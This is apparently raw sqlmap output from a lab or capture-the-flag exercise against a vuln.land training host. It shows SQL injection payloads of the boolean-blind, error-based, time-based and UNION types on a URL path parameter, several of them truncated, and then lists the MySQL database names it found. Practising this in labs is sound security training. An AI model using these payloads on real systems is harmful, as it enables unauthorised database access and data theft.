 Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: https://c8d0aa75-b9aa-4935-b206-2b0eaab5ecd5.idocker.vuln.land:443/space/mkaufmann' AND
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: https://c8d0aa75-b9aa-4935-b206-2b0eaab5ecd5.idocker.vuln.land:443/space/mkaufmann' AND
5,1))),0x7178766b71)) AND 'cfiZ'='cfiZ
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: https://c8d0aa75-b9aa-4935-b206-2b0eaab5ecd5.idocker.vuln.land:443/space/mkaufmann' AND
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: https://c8d0aa75-b9aa-4935-b206-2b0eaab5ecd5.idocker.vuln.land:443/space/mkaufmann' UNIO
76173756f74735362784d5a474f5677786646434549686561536e6444737165,0x7178766b71)-- -
---
[11:06:05] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.1
[11:06:08] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] laravel
[11:06:08] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 26 times